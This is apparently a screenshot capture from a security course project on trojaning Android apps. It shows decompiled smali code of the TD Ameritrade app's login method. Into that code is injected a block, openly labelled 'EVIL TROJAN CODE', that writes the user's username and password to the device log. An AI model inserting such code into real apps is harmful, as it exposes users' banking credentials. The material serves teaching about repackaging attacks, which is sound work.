 Chrome File Edit View History Bookmarks People Window Help 41% Thu Sep 3 5:31:21 PM Sam Bowne
Android App Vulnerablities Android Apps Vulnerable to TD Ameritrade Android App Message Board attack32.samsclass.info/win
https://samsclass.info/128/proj/tda.htm
Apps L L2 Hootsuite Movie Showtimes - Experience the App Security News COMPUTER NETWO Qualys SSL Labs - P » Other Bookmarks
3736
3737 .method public static login(Ljava/lang/String;Ljava/lang/String;)Lcom/tdameritrade/mobile/api/model/LoginD
3738 .locals 6
3739 .param p0, "username" # Ljava/lang/String;
3740 .param p1, "password" # Ljava/lang/String;
3741 .annotation system Ldalvik/annotation/Throws;
3742 value = {
3743 Lcom/tdameritrade/mobile/api/ApiError;
3744 }
3745 .end annotation
3746
3747 # EVIL TROJAN CODE LOGGING POSITION
3748 const-string v1, "TROJAN IN TD AMERITRADE ConsumerAPI Line 252: USERNAME"
3749 invoke-static {v1, p0}, Landroid/util/Log;->e(Ljava/lang/String;Ljava/lang/String;)I
3750 const-string v1, "TROJAN IN TD AMERITRADE ConsumerAPI Line 252: PASSWORD"
3751 invoke-static {v1, p1}, Landroid/util/Log;->e(Ljava/lang/String;Ljava/lang/String;)I
3752 # END OF EVIL TROJAN CODE
3753
3754 .prologue
3755 const/4 v4, 0x1
3756
3757 .line 109
3758 invoke-static {}, Lcom/tdameritrade/mobile/api/util/Connection;->map()Ljava/util/Map;
3759
3760 move-result-object v0
3761
3762 .line 111
3763 .local v0, "params":Ljava/util/Map;, "Ljava/util/Map<Ljava/lang/String;Ljava/lang/String;>;"
3764 const-string v2, ":"